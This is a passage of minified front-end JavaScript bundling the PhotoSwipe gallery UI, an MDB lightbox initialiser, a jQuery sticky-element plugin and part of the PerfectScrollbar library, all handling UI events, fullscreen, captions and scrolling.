click",T),e.unbind(t.scrollWrap,"pswpTap",x.onGlobalTap),e.unbind(t.scrollWrap,"mouseover",x.onMouseOver),i&&(e.unbind(document,i.eventK,x.updateFullscreen),i.isFullscreen()&&(g.hideAnimationDuration=0,i.exit()),i=null)}),d("destroy",function(){g.captionEl&&(a&&n.removeChild(a),e.removeClass(o,"pswp__caption--empty")),l&&(l.children[0].onclick=null),e.removeClass(n,"pswp__ui--over-close"),e.addClass(n,"pswp__ui--hidden"),x.setIdle(!1)}),g.showAnimationDuration||e.removeClass(n,"pswp__ui--hidden"),d("initialZoomIn",function(){g.showAnimationDuration&&e.removeClass(n,"pswp__ui--hidden")}),d("initialZoomOut",function(){e.addClass(n,"pswp__ui--hidden")}),d("parseVerticalMargin",W),function(){var t,i,o,a=function(n){if(n)for(var a=n.length,r=0;a>r;r++){t=n[r],i=t.className;for(var s=0;s<V.length;s++)o=V[s],i.indexOf("pswp__"+o.name)>-1&&(g[o.option]?(e.removeClass(t,"pswp__element--disabled"),o.onInit&&o.onInit(t)):e.addClass(t,"pswp__element--disabled"))}};a(n.children);var r=e.getChildByClass(n,"pswp__top-bar");r&&a(r.children)}(),g.shareEl&&s&&l&&(S=!0),P(),g.timeToIdle&&d("mouseUsed",function(){e.bind(document,"mousemove",R),e.bind(document,"mouseout",F),y=setInterval(function(){2==++L&&x.setIdle(!0)},g.timeToIdle/2)}),g.fullscreenEl&&!e.features.isOldAndroid&&(i||(i=x.getFullscreenAPI()),i?(e.bind(document,i.eventK,x.updateFullscreen),x.updateFullscreen(),e.addClass(t.template,"pswp--supports-fs")):e.removeClass(t.template,"pswp--supports-fs")),g.preloaderEl&&($(!0),d("beforeChange",function(){clearTimeout(f),f=setTimeout(function(){t.currItem&&t.currItem.loading?(!t.allowProgressiveImg()||t.currItem.img&&!t.currItem.img.naturalWidth)&&$(!1):$(!0)},g.loadingIndicatorDelay)}),d("imageLoadComplete",function(e,i){t.currItem===i&&$(!0)}))},x.setIdle=function(t){u=t,I(n,"ui--idle",t)},x.update=function(){k&&t.currItem?(x.updateIndexIndicator(),g.captionEl&&(g.addCaptionHTMLFn(t.currItem,o),I(o,"caption--empty",!t.currItem.title)),w=!0):w=!1,S||_(),P()},x.updateFullscreen=function(n){n&&setTimeout(function(){t.setScrollOffset(0,e.getScrollY())},50),e[(i.isFullscreen()?"add":"remove")+"Class"](t.template,"pswp--fs")},x.updateIndexIndicator=function(){g.counterEl&&(r.innerHTML=t.getCurrentIndex()+1+g.indexIndicatorSep+g.getNumItemsFn())},x.onGlobalTap=function(i){var n=(i=i||window.event).target||i.srcElement;if(!v)if(i.detail&&"mouse"===i.detail.pointerType){if(E(n))return void t.close();e.hasClass(n,"pswp__img")&&(1===t.getZoomLevel()&&t.getZoomLevel()<=t.currItem.fitRatio?g.clickToCloseNonZoomable&&t.close():t.toggleDesktopZoom(i.detail.releasePoint))}else if(g.tapToToggleControls&&(k?x.hideControls():x.showControls()),g.tapToClose&&(e.hasClass(n,"pswp__img")||E(n)))return void t.close()},x.onMouseOver=function(t){var e=(t=t||window.event).target||t.srcElement;I(n,"ui--over-close",E(e))},x.hideControls=function(){e.addClass(n,"pswp__ui--hidden"),k=!1},x.showControls=function(){k=!0,w||x.update(),e.removeClass(n,"pswp__ui--hidden")},x.supportsFullscreen=function(){var t=document;return!!(t.exitFullscreen||t.mozCancelFullScreen||t.webkitExitFullscreen||t.msExitFullscreen)},x.getFullscreenAPI=function(){var e,i=document.documentElement,n="fullscreenchange";return i.requestFullscreen?e={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:n}:i.mozRequestFullScreen?e={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+n}:i.webkitRequestFullscreen?e={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+n}:i.msRequestFullscreen&&(e={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),e&&(e.enter=function(){return c=g.closeOnScroll,g.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK?t.template[this.enterK]():void t.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},e.exit=function(){return g.closeOnScroll=c,document[this.exitK]()},e.isFullscreen=function(){return document[this.elementK]}),e}}});var initPhotoSwipeFromDOM=function(t){for(var e=function(t){(t=t||window.event).preventDefault?t.preventDefault():t.returnValue=!1;var e=function t(e,i){return e&&(i(e)?e:t(e.parentNode,i))}(t.target||t.srcElement,function(t){return t.tagName&&"FIGURE"===t.tagName.toUpperCase()});if(e){for(var n,o=e.parentNode,a=e.parentNode.childNodes,r=a.length,s=0,l=0;l<r;l++)if(1===a[l].nodeType){if(a[l]===e){n=s;break}s++}return n>=0&&i(n,o),!1}},i=function(t,e,i,n){var o,a,r=document.querySelectorAll(".pswp")[0];if(a=function(t){for(var e,i,n,o,a=t.childNodes,r=a.length,s=[],l=0;l<r;l++)1===(e=a[l]).nodeType&&(n=(i=e.children[0]).getAttribute("data-size").split("x"),o={src:i.getAttribute("href"),w:parseInt(n[0],10),h:parseInt(n[1],10)},e.children.length>1&&(o.title=e.children[1].innerHTML),i.children.length>0&&(o.msrc=i.children[0].getAttribute("src")),o.el=e,s.push(o));return s}(e),o={galleryUID:e.getAttribute("data-pswp-uid"),getThumbBoundsFn:function(t){var e=a[t].el.getElementsByTagName("img")[0],i=window.pageYOffset||document.documentElement.scrollTop,n=e.getBoundingClientRect();return{x:n.left,y:n.top+i,w:n.width}}},n)if(o.galleryPIDs){for(var s=0;s<a.length;s++)if(a[s].pid==t){o.index=s;break}}else o.index=parseInt(t,10)-1;else o.index=parseInt(t,10);isNaN(o.index)||(i&&(o.showAnimationDuration=0),new PhotoSwipe(r,PhotoSwipeUI_Default,a,o).init())},n=document.querySelectorAll(t),o=0,a=n.length;o<a;o++)n[o].setAttribute("data-pswp-uid",o+1),n[o].onclick=e;var r=function(){var t=window.location.hash.substring(1),e={};if(t.length<5)return e;for(var i=t.split("&"),n=0;n<i.length;n++)if(i[n]){var o=i[n].split("=");o.length<2||(e[o[0]]=o[1])}return e.gid&&(e.gid=parseInt(e.gid,10)),e}();r.pid&&r.gid&&i(r.pid,n[r.gid-1],!0,!0)};initPhotoSwipeFromDOM(".mdb-lightbox"),function(t){t.fn.sticky=function(e){var i=t.extend({},{topSpacing:0,zIndex:"",stopper:".sticky-stopper",stickyClass:!1},e);var n="number"==typeof i.zIndex;var o=0<t(i.stopper).length||"number"==typeof i.stopper;return this.each(function(){var e=t(this),a=e.outerHeight(),r=e.outerWidth(),s=i.topSpacing,l=i.zIndex,c=e.offset().top-s,u=t("<div></div>").width(r).height(a).addClass("sticky-placeholder"),d=i.stopper,h=t(window);function p(){var r=h.scrollTop(),p=d,f=e.parent().width();(u.width(f),o&&"string"==typeof d)&&(p=t(d).offset().top-a-s);if(c<r){if(i.stickyClass&&e.addClass(i.stickyClass),e.after(u).css({position:"fixed",top:s,width:f}),n&&e.css({zIndex:l}),o&&p<r){var m=p-r+s;e.css({top:m})}}else i.stickyClass&&e.removeClass(i.stickyClass),e.css({position:"static",top:null,left:null,width:"auto"}),u.remove()}h.innerHeight()>a&&(h.bind("scroll",p),h.bind("load",p),h.bind("resize",p))})}}(jQuery),function t(e,i,n){function o(r,s){if(!i[r]){if(!e[r]){var l="function"==typeof require&&require;if(!s&&l)return l(r,!0);if(a)return a(r,!0);var c=new Error("Cannot find module '"+r+"'");throw c.code="MODULE_NOT_FOUND",c}var u=i[r]={exports:{}};e[r][0].call(u.exports,function(t){var i=e[r][1][t];return o(i||t)},u,u.exports,t,e,i,n)}return i[r].exports}for(var a="function"==typeof require&&require,r=0;r<n.length;r++)o(n[r]);return o}({1:[function(t,e,i){"use strict";var n=t("../main");"function"==typeof define&&define.amd?define(n):(window.PerfectScrollbar=n,void 0===window.Ps&&(window.Ps=n))},{"../main":7}],2:[function(t,e,i){"use strict";i.add=function(t,e){t.classList?t.classList.add(e):function(t,e){var i=t.className.split(" ");i.indexOf(e)<0&&i.push(e),t.className=i.join(" ")}(t,e)},i.remove=function(t,e){t.classList?t.classList.remove(e):function(t,e){var i=t.className.split(" "),n=i.indexOf(e);n>=0&&i.splice(n,1),t.className=i.join(" ")}(t,e)},i.list=function(t){return t.classList?Array.prototype.slice.apply(t.classList):t.className.split(" ")}},{}],3:[function(t,e,i){"use strict";var n={e:function(t,e){var i=document.createElement(t);return i.className=e,i},appendTo:function(t,e){return e.appendChild(t),t}};n.css=function(t,e,i){return"object"==typeof e?function(t,e){for(var i in e){var n=e[i];"number"==typeof n&&(n=n.toString()+"px"),t.style[i]=n}return t}(t,e):void 0===i?function(t,e){return window.getComputedStyle(t)[e]}(t,e):function(t,e,i){return"number"==typeof i&&(i=i.toString()+"px"),t.style[e]=i,t}(t,e,i)},n.matches=function(t,e){return void 0!==t.matches?t.matches(e):void 0!==t.matchesSelector?t.matchesSelector(e):void 0!==t.webkitMatchesSelector?t.webkitMatchesSelector(e):void 0!==t.mozMatchesSelector?t.mozMatchesSelector(e):void 0!==t.msMatchesSelector?t.msMatchesSelector(e):void 0},n.remove=function(t){void 0!==t.remove?t.remove():t.parentNode&&t.parentNode.removeChild(t)},n.queryChildren=function(t,e){return Array.prototype.filter.call(t.childNodes,function(t){return n.matches(t,e)})},e.exports=n},{}],4:[function(t,e,i){"use strict";var n=function(t){this.element=t,this.events={}};n.prototype.bind=function(t,e){void 0===this.events[t]&&(this.events[t]=[]),this.events[t].push(e),this.element.addEventListener(t,e,!1)},n.prototype.unbind=function(t,e){var i=void 0!==e;this.events[t]=this.events[t].filter(function(n){return!(!i||n===e)||(this.element.removeEventListener(t,n,!1),!1)},this)},n.prototype.unbindAll=function(){for(var t in this.events)this.unbind(t)};var o=function(){this.eventElements=[]};o.prototype.eventElement=function(t){var e=this.eventElements.filter(function(e){return e.element===t})[0];return void 0===e&&(e=new n(t),this.eventElements.push(e)),e},o.prototype.bind=function(t,e,i){this.eventElement(t).bind(e,i)},o.prototype.unbind=function(t,e,i){this.eventElement(t).unbind(e,i)},o.prototype.unbindAll=function(){for(var t=0;t<this.eventElements.length;t++)this.eventElements[t].unbindAll()},o.prototype.once=function(t,e,i){var n=this.eventElement(t),o=function(t){n.unbind(e,o),i(t)};n.bind(e,o)},e.exports=o},{}],5:[function(t,e,i){"use strict";e.exports=function(){function t(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return function(){return t()+t()+"-"+t()+"-"+t()+"-"+t()+"-"+t()+t()+t()}}()},{}],6:[function(t,e,i){"use strict";function n(t){return function(e,i){t(e,"ps--in-scrolling"),void 0!==i?t(e,"ps--"+i):(t(e,"ps--x"),t(e,"ps--y"))}}var o=t("./class"),a=t("./dom"),r=i.toInt=function(t){return parseInt(t,10)||0},s=i.clone=function(t){if(t){if(Array.isArray(t))return t.map(s);if("object"==typeof t){var e={};for(var i in t)e[i]=s(t[i]);return e}return t}return null};i.extend=function(t,e){var i=s(t);for(var n in e)i[n]=s(e[n]);return i},i.isEditable=function(t){return a.matches(t,"input,[contenteditable]")||a.matches(t,"select,[contenteditable]")||a.matches(t,"textarea,[contenteditable]")||a.matches(t,"button,[contenteditable]")},i.removePsClasses=function(t){for(var e=o.list(t),i=0;i<e.length;i++){var n=e[i];0===n.indexOf("ps-")&&o.remove(t,n)}},i.outerWidth=function(t){return r(a.css(t,"width"))+r(a.css(t,"paddingLeft"))+r(a.css(t,"paddingRight"))+r(a.css(t,"borderLeftWidth"))+r(a.css(t,"borderRightWidth"))},i.startScrolling=n(o.add),i.stopScrolling=n(o.remove),i.env={isWebKit:"undefined"!=typeof document&&"WebkitAppearance"in document.documentElement.style,supportsTouch:"undefined"!=typeof window&&("ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch),supportsIePointer:"undefined"!=typeof window&&null!==window.navigator.msMaxTouchPoints}},{"./class":2,"./dom":3}],7:[function(t,e,i){"use strict";var n=t("./plugin/destroy"),o=t("./plugin/initialize"),a=t("./plugin/update");e.exports={initialize:o,update:a,destroy:n}},{"./plugin/destroy":9,"./plugin/initialize":17,"./plugin/update":21}],8:[function(t,e,i){"use strict";e.exports={handlers:["click-rail","drag-scrollbar","keyboard","wheel","touch"],maxScrollbarLength:null,minScrollbarLength:null,scrollXMarginOffset:0,scrollYMarginOffset:0,suppressScrollX:!1,suppressScrollY:!1,swipePropagation:!0,swipeEasing:!0,useBothWheelAxes:!1,wheelPropagation:!1,wheelSpeed:1,theme:"default"}},{}],9:[function(t,e,i){"use strict";var n=t("../lib/helper"),o=t("../lib/dom"),a=t("./instances");e.exports=function(t){var e=a.get(t);e&&(e.event.unbindAll(),o.remove(e.scrollbarX),o.remove(e.scrollbarY),o.remove(e.scrollbarXRail),o.remove(e.scrollbarYRail),n.removePsClasses(t),a.remove(t))}},{"../lib/dom":3,"../lib/helper":6,"./instances":18}],10:[function(t,e,i){"use strict";var n=t("../instances"),o=t("../update-geometry"),a=t("../update-scroll");e.exports=function(t){!function(t,e){function i(t){return t.getBoundingClientRect()}var n=function(t){t.stopPropagation()};e.event.bind(e.scrollbarY,"click",n),e.event.bind(e.scrollbarYRail,"click",function(n){var r=n.pageY-window.pageYOffset-i(e.scrollbarYRail).top>e.scrollbarYTop?1:-1;a(t,"top",t.scrollTop+r*e.containerHeight),o(t),n.stopPropagation()}),e.event.bind(e.scrollbarX,"click",n),e.event.bind(e.scrollbarXRail,"click",function(n){var r=n.pageX-window.pageXOffset-i(e.scrollbarXRail).left>e.scrollbarXLeft?1:-1;a(t,"left",t.scrollLeft+r*e.containerWidth),o(t),n.stopPropagation()})}(t,n.get(t))}},{"../instances":18,"../update-geometry":19,"../update-scroll":20}],11:[function(t,e,i){"use strict";var n=t("../../lib/helper"),o=t("../../lib/dom"),a=t("../instances"),r=t("../update-geometry"),s=t("../update-scroll");e.exports=function(t){var e=a.get(t);(function(t,e){function i(i){var o=a+i*e.railXRatio,r=Math.max(0,e.scrollbarXRail.getBoundingClientRect().left)+e.railXRatio*(e.railXWidth-e.scrollbarXWidth);e.scrollbarXLeft=o<0?0:o>r?r:o;var l=n.toInt(e.scrollbarXLeft*(e.contentWidth-e.containerWidth)/(e.containerWidth-e.railXRatio*e.scrollbarXWidth))-e.negativeScrollAdjustment;s(t,"left",l)}var a=null,l=null,c=function(e){i(e.pageX-l),r(t),e.stopPropagation(),e.preventDefault()},u=function(){n.stopScrolling(t,"x"),e.event.unbind(e.ownerDocument,"mousemove",c)};e.event.bind(e.scrollbarX,"mousedown",function(i){l=i.pageX,a=n.toInt(o.css(e.scrollbarX,"left"))*e.railXRatio,n.startScrolling(t,"x"),e.event.bind(e.ownerDocument,"mousemove",c),e.event.once(e.ownerDocument,"mouseup",u),i.stopPropagation(),i.preventDefault()})})(t,e),function(t,e){function i(i){var o=a+i*e.railYRatio,r=Math.max(0,e.scrollbarYRail.getBoundingClientRect().top)+e.railYRatio*(e.railYHeight-e.scrollbarYHeight);e.scrollbarYTop=o<0?0:o>r?r:o;var l=n.toInt(e.scrollbarYTop*(e.contentHeight-e.containerHeight)/(e.containerHeight-e.railYRatio*e.scrollbarYHeight));s(t,"top",l)}var a=null,l=null,c=function(e){i(e.pageY-l),r(t),e.stopPropagation(),e.preventDefault()},u=function(){n.stopScrolling(t,"y"),e.event.unbind(e.ownerDocument,"mousemove",c)};e.event.bind(e.scrollbarY,"mousedown",function(i){l=i.pageY,a=n.toInt(o.css(e.scrollbarY,"top"))*e.railYRatio,n.startScrolling(t,"y"),e.event.bind(e.ownerDocument,"mousemove",c),e.event.once(e.ownerDocument,"mouseup",u),i.stopPropagation(),i.preventDefault()})}(t,e)}},{"../../lib/dom":3,"../../lib/helper":6,"../instances":18,"../update-geometry":19,"../update-scroll":20}],12:[function(t,e,i){"use strict";function n(t,e){var i=!1;e.event.bind(t,"mouseenter",function(){i=!0}),e.event.bind(t,"mouseleave",function(){i=!1});e.event.bind(e.ownerDocument,"keydown",function(n){if(!(n.isDefaultPrevented&&n.isDefaultPrevented()||n.defaultPrevented)){var r=a.matches(e.scrollbarX,":focus")||a.matches(e.scrollbarY,":focus");if(i||r){var c=document.activeElement?document.activeElement:e.ownerDocument.activeElement;if(c){if("IFRAME"===c.tagName)c=c.contentDocument.activeElement;else for(;c.shadowRoot;)c=c.shadowRoot.activeElement;if(o.isEditable(c))return}var u=0,d=0;switch(n.which){case 37:u=n.metaKey?-e.contentWidth:n.altKey?-e.containerWidth:-30;break;case 38:d=n.metaKey?e.contentHeight:n.altKey?e.containerHeight:30;break;case 39:u=n.metaKey?e.contentWidth:n.altKey?e.containerWidth:30;break;case 40:d=n.metaKey?-e.contentHeight:n.altKey?-e.containerHeight:-30;break;case 33:d=90;break;case 32:d=n.shiftKey?90:-90;break;case 34:d=-90;break;case 35:d=n.ctrlKey?-e.contentHeight:-e.containerHeight;break;case 36:d=n.ctrlKey?t.scrollTop:e.containerHeight;break;default:return}l(t,"top",t.scrollTop-d),l(t,"left",t.scrollLeft+u),s(t),function(i,n){var o=t.scrollTop;if(0===i){if(!e.scrollbarYActive)return!1;if(0===o&&n>0||o>=e.contentHeight-e.containerHeight&&n<0)return!e.settings.wheelPropagation}var a=t.scrollLeft;if(0===n){if(!e.scrollbarXActive)return!1;if(0===a&&i<0||a>=e.contentWidth-e.containerWidth&&i>0)return!e.settings.wheelPropagation}return!0}(u,d)&&n.preventDefault()}}})}var o=t("../../lib/helper"),a=t("../../lib/dom"),r=t("../instances"),s=t("../update-geometry"),l=t("../update-scroll");e.exports=function(t){n(t,r.get(t))}},{"../../lib/dom":3,"../../lib/helper":6,"../instances":18,"../update-geometry":19,"../update-scroll":20}],13:[function(t,e,i){"use strict";function n(t,e){function i(i){var o=function(t){var e=t.deltaX,i=-1*t.deltaY;return void 0!==e&&void 0!==i||(e=-1*t.wheelDeltaX/6,i=t.wheelDeltaY/6),t.deltaMode&&1===t.deltaMode&&(e*=10,i*=10),e!=e&&i!=i&&(e=0,i=t.wheelDelta),t.shiftKey?[-i,-e]:[e,i]}(i),s=o[0],l=o[1];(function(e,i){var n=t.querySelector("textarea:hover, select[multiple]:hover, .ps-child:hover");if(n){var o=window.getComputedStyle(n);if(![o.overflow,o.overflowX,o.overflowY].join("").match(/(scroll|auto)/))return!1;var a=n.scrollHeight-n.clientHeight;if(a>0&&!(0===n.scrollTop&&i>0||n.scrollTop===a&&i<0))return!0;var r=n.scrollLeft-n.clientWidth;if(r>0&&!(0===n.scrollLeft&&e<0||n.scrollLeft===r&&e>0))return!0}return!1})(s,l)||(n=!1,e.settings.useBothWheelAxes?e.scrollbarYActive&&!e.scrollbarXActive?(r(t,"top",l?t.scrollTop-l*e.settings.wheelSpeed:t.scrollTop+s*e.settings.wheelSpeed),n=!0):e.scrollbarXActive&&!e.scrollbarYActive&&(r(t,"left",s?t.scrollLeft+s*e.settings.wheelSpeed:t.scrollLeft-l*e.settings.wheelSpeed),n=!0):(r(t,"top",t.scrollTop-l*e.settings.wheelSpeed),r(t,"left",t.scrollLeft+s*e.settings.wheelSpeed)),a(t),(n=n||function(i,n){var o=t.scrollTop;if(0===i){if(!e.scrollbarYActive)return!1;if(0===o&&n>0||o>=e.contentHeight-e.containerHeight&&n<0)return!e.settings.wheelPropagation}var a=t.scrollLeft;if(0===n){if(!e.scrollbarXActive)return!1;if(0===a&&i<0||a>=e.contentWidth-e.containerWidth&&i>0)return!e.settings.wheelPropagation}return!0}(s,l))&&(i.stopPropagation(),i.preventDefault()))}var n=!1;void 0!==window.onwheel?e.event.bind(t,"wheel",i):void 0!==window.onmousewheel&&e.event.bind(t,"mousewheel",i)}var o=t("../instances"),a=t("../update-geometry"),r=t("../update-scroll");e.exports=function(t){n(t,o.get(t))}},{"../instances":18,"../update-geometry":19,"../update-scroll":20}],14:[function(t,e,i){"use strict";var n=t("../instances"),o=t("../update-geometry");e.exports=function(t){!function(t,e){e.event.bind(t,"scroll",function(){o(t)})}(t,n.get(t))}},{"../instances":18,"../update-geometry":19}],15:[function(t,e,i){"use strict";function n(t,e){function i(){l||(l=setInterval(function(){return a.get(t)?(s(t,"top",t.scrollTop+c.top),s(t,"left",t.scrollLeft+c.left),void r(t)):void clearInterval(l)},50))}function n(){l&&(clearInterval(l),l=null),o.stopScrolling(t)}var l=null,c={top:0,left:0},u=!1;e.event.bind(e.ownerDocument,"selectionchange",function(){t.contains(function(){var t=window.getSelection?window.getSelection():document.getSelection?document.getSelection():"";return 0===t.toString().length?null:t.getRangeAt(0).commonAncestorContainer}())?u=!0:(u=!1,n())}),e.event.bind(window,"mouseup",function(){u&&(u=!1,n())}),e.event.bind(window,"keyup",function(){u&&(u=!1,n())}),e.event.bind(window,"mousemove",function(e){if(u){var a={x:e.pageX,y:e.pageY},r={left:t.offsetLeft,right:t.offsetLeft+t.offsetWidth,top:t.offsetTop,bottom:t.offsetTop+t.offsetHeight};a.x<r.left+3?(c.left=-5,o.startScrolling(t,"x")):a.x>r.right-3?(c.left=5,o.startScrolling(t,"x")):c.left=0,a.y<r.top+3?(c.top=r.top+3-a.y<5?-5:-20,o.startScrolling(t,"y")):a.y>r.bottom-3?(c.top=a.y-r.bottom+3<5?5:20,o.startScrolling(t,"y")):c.top=0,0===c.top&&0===c.left?n():i()}})}var o=t("../../lib/helper"),a=t("../instances"),r=t("../update-geometry"),s=t("../update-scroll");e.exports=function(t){n(t,a.get(t))}},{"../../lib/helper":6,"../instances":18,"../update-geometry":19,"../update-scroll":20}],16:[function(t,e,i){"use strict";var n=t("../../lib/helper"),o=t("../instances"),a=t("../update-geometry"),r=t("../update-scroll");e.exports=function(t){(n.env.supportsTouch||n.env.supportsIePointer)&&function(t,e,i,n){function s(i,n){var o=t.scrollTop,a=t.scrollLeft,r=Math.abs(i),s=Math.abs(n);if(s>r){if(n<0&&o===e.contentHeight-e.containerHeight||n>0&&0===o)return!e.settings.swipePropagation}else if(r>s&&(i<0&&a===e.contentWidth-e.containerWidth||i>0&&0===a))return!e.settings.swipePropagation;return!0}function l(e,i){r(t,"top",t.scrollTop-i),r(t,"left",t.scrollLeft-e),a(t)}function c(){x=!0}function u(){x=!1}function d(t){return t.targetTouches?t.targetTouches[0]:t}function h(t){return!(!t.targetTouches||1!==t.targetTouches.length)||!(!t.pointerType||"mouse"===t.pointerType||t.pointerType===t.MSPOINTER_TYPE_MOUSE)}function p(t){if(h(t)){w=!0;var e=d(t);g.pageX=e.pageX,g.pageY=e.pageY,v=(new Date).getTime(),null!==b&&clearInterval(b),t.stopPropagation()}}function f(t){if(!w&&e.settings.swipePropagation&&p(t),!x&&w&&h(t)){var i=d(t),n={pageX:i.pageX,pageY:i.pageY},o=n.pageX-g.pageX,a=n.pageY-g.pageY;l(o,a),g=n;var r=(new Date).getTime(),c=r-v;c>0&&(y.x=o/c,y.y=a/c,v=r),s(o,a)&&(t.stopPropagation(),t.preventDefault())}}function m(){!x&&w&&(w=!1,e.settings.swipeEasing&&(clearInterval(b),b=setInterval(function(){return o.get(t)&&(y.x||y.y)?Math.abs(y.x)<.01&&Math.abs(y.y)<.01?void clearInterval(b):(l(30*y.x,30*y.y),y.x*=.8,void(y.y*=.8)):void clearInterval(b)},10)))}var g={},v=0,y={},b=null,x=!1,w=!1;i?(e.event.bind(window,"touchstart",c),e.event.bind(window,"touchend",u),e.event.bind(t,"touchstart",p),e.event.bind(t,"touchmove",f),e.event.bind(t,"touchend",m)):n&&(window.PointerEvent?(e.event.bind(window,"pointerdown",c),e.event.bind(window,"pointerup",u),e.event.bind(t,"pointerdown",p),e.event.bind(t,"pointermove",f),e.event.bind(t,"pointerup",m)):window.MSPointerEvent&&(e.event.bind(window,"MSPointerDown",c),e.event.bind(window,"MSPointerUp",u),e.event.bind(t,"MSPointerDown",p),e.event.bind(t,"MSPointerMove",f),e.event.bind(t,"MSPointerUp",m)))}(t,o.get(t),n.env.supportsTouch,n.env.supportsIePointer)}},{"../../lib/helper":6,"../instances":18,"../update-geometry":19,"../update-scroll":20}],17:[function(t,e,i){"use strict";var n=t("../lib/helper"),o=t("../lib/class"),a=t("./instances"),r=t("./update-geometry"),s={"click-rail":t("./handler/click-rail"),"drag-scrollbar":t("./handler/drag-scrollbar"),keyboard:t("./handler/keyboard"),wheel:t("./handler/mouse-wheel"),touch:t("./handler/touch"),selection:t("./handler/selection")},l=t("./handler/native-scroll");e.exports=function(t,e){e="object"==typeof e?e:{},o.add(t,"ps");var i=a.add(t);i.settings=n.extend(i.settings,e),o.add(t,"ps--theme_"+i.settings.theme),i.settings.handlers.forEach(function(e){s[e](t)}),l(t),r(t)}},{"../lib/class":2,"../lib/helper":6,"./handler/click-rail":10,"./handler/drag-scrollbar":11,"./handler/keyboard":12,"./handler/mouse-wheel":13,"./handler/native-scroll":14,"./handler/selection":15,"./handler/touch":16,"./instances":18,"./update-geometry":19}],18:[function(t,e,i){"use strict";function n(t){return t.getAttribute("data-ps-id")}var o=t("../lib/helper"),a=t("../lib/class"),r=t("./default-setting"),s=t("../lib/dom"),l=t("../lib/event-manager"),c=t("../lib/guid"),u={};i.add=function(t){var e=c();return function(t,e){t.setAttribute("data-ps-id",e)}(t,e),u[e]=new function(t){function e(){a.add(t,"ps--focus")}function i(){a.remove(t,"ps--focus")}var n=this;n.settings=o.clone(r),n.containerWidth=null,n.containerHeight=null,n.contentWidth=null,n.contentHeight=null,n.isRtl="rtl"===s.css(t,"direction"),n.isNegativeScroll=function(){var e,i=t.scrollLeft;return t.scrollLeft=-1,e=t.scrollLeft<0,t.scrollLeft=i,e}(),n.negativeScrollAdjustment=n.isNegativeScroll?t.scrollWidth-t.clientWidth:0,n.event=new l,n.ownerDocument=t.ownerDocument||document,n.scrollbarXRail=s.appendTo(s.e("div","ps__scrollbar-x-rail"),t),n.scrollbarX=s.appendTo(s.e("div","ps__scrollbar-x"),n.scrollbarXRail),n.scrollbarX.setAttribute("tabindex",0),n.event.bind(n.scrollbarX,"focus",e),n.event.bind(n.scrollbarX,"blur",i),n.scrollbarXActive=null,n.scrollbarXWidth=null,n.scrollbarXLeft=null,n.scrollbarXBottom=o.toInt(s.css(n.scrollbarXRail,"bottom")),n.isScrollbarXUsingBottom=n.scrollbarXBottom==n.scrollbarXBottom,n.scrollbarXTop=n.isScrollbarXUsingBottom?null:o.toInt(s.css(n.scrollbarXRail,"top")),n.railBorderXWidth=o.toInt(s.css(n.scrollbarXRail,"borderLeftWidth"))+o.toInt(s.css(n.scrollbarXRail,"borderRightWidth")),s.css(n.scrollbarXRail,"display","block"),n.railXMarginWidth=o.toInt(s.css(n.scrollbarXRail,"marginLeft"))+o.toInt(s.css(n.scrollbarXRail,"marginRight")),s.css(n.scrollbarXRail,"display",""),n.railXWidth=null,n.railXRatio=null,n.scrollbarYRail=s.appendTo(s.e("div","ps__scrollbar-y-rail"),t),n.scrollbarY=s.appendTo(s.e("div","ps__scrollbar-y"),n.scrollbarYRail),n.scrollbarY.setAttribute("tabindex",0),n.event.bind(n.scrollbarY,"focus",e),n.event.bind(n.scrollbarY,"blur",i),n.scrollbarYActive=null,n.scrollbarYHeight=null,n.scrollbarYTop=null,n.scrollbarYRight=o.toInt(s.css(n.scrollbarYRail,"right")),n.isScrollbarYUsingRight=n.scrollbarYRight==n.scrollbarYRight,n.scrollbarYLeft=n.isScrollbarYUsingRight?null:o.toInt(s.css(n.scrollbarYRail,"left")),n.scrollbarYOuterWidth=n.isRtl?o.outerWidth(n.scrollbarY):null,n.railBorderYWidth=o.toInt(s.css(n.scrollbarYRail,"borderTopWidth"))+o.toInt(s.css(n.scrollbarYRail,"borderBottomWidth")),s.css(n.scrollbarYRail,"display","block"),n.railYMarginHeight=o.toInt(s.css(n.scrollbarYRail,"marginTop"))+o.toInt(s.css(n.scrollbarYRail,"marginBottom")),s.css(n.scrollbarYRail,"display",""),n.railYHeight=null,n.railYRatio=null}(t),u[e]},i.remove=function(t){delete u[n(t)],function(t){t.removeAttribute("data-ps-id")}(t)},i.get=function(t){return u[n(t)]}},{"../lib/class":2,"../lib/dom":3,"../lib/event-manager":4,"../lib/guid":5,"../lib/helper":6,"./default-setting":8}],19:[function(t,e,i){"use strict";function n(t,e){return t.settings.minScrollbarLength&&(e=Math.max(e,t.settings.minScrollbarLength)),t.settings.maxScrollbarLength&&(e=Math.min(e,t.settings.maxScrollbarLength)),e}var o=t("../lib/helper"),a=t("../lib/class"),r=t("../lib/dom"),s=t("./instances"),l=t("./update-scroll");e.exports=function(t){var e,i=s.get(t);i.containerWidth=t.clientWidth,i.containerHeight=t.clientHeight,i.contentWidth=t.scrollWidth,i.contentHeight=t.scrollHeight,t.contains(i.scrollbarXRail)||((e=r.queryChildren(t,".ps__scrollbar-x-rail")).length>0&&e.forEach(function(t){r.remove(t)}),r.appendTo(i.scrollbarXRail,t)),t.contains(i.scrollbarYRail)||((e=r.queryChildren(t,".ps__scrollbar-y-rail")).length>0&&e.forEach(function(t){r.remove(t)}),r.appendTo(i.scrollbarYRail,t)),!i.settings.suppressScrollX&&i.containerWidth+i.settings.scrollXMarginOffset<i.contentWidth?(i.scrollbarXActive=!0,i.railXWidth=i.containerWidth-i.railXMarginWidth,i.railXRatio=i.containerWidth/i.railXWidth,i.scrollbarXWidth=n(i,o.toInt(i.railXWidth*i.containerWidth/i.contentWidth)),i.scrollbarXLeft=o.toInt((i.negativeScrollAdjustment+t.scrollLeft)*(i.railXWidth-i.scrollbarXWidth)/(i.contentWidth-i.containerWidth))):i.scrollbarXActive=!1,!i.settings.suppressScrollY&&i.containerHeight+i.settings.scrollYMarginOffset<i.contentHeight?(i.scrollbarYActive=!0,i.railYHeight=i.containerHe